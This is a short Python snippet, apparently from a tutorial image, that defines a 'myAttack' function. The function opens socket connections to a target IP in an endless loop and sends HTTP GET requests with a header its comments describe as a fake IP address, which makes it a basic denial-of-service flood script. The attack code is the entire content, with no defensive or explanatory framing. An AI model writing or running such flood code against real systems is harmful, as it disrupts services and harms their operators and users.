 #Function will perform the DoS attack
def myAttack():
#create an endless loop
while True:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) #open a socket to connect to target device
s.connect((target_Ip, port_No)) #request connection to target
s.sendto(("GET /" + target_Ip + "HTTP/1.1\r\n").encode('ascii'), (target_Ip, port_No)) #sends HTTP request to the given port & encode into bytes
s.sendto(("Host: " + source_Ip + "\r\n\r\n").encode('ascii'), (target_Ip, port_No)) #inject fake IP-address & encode into bytes
s.close() #close socket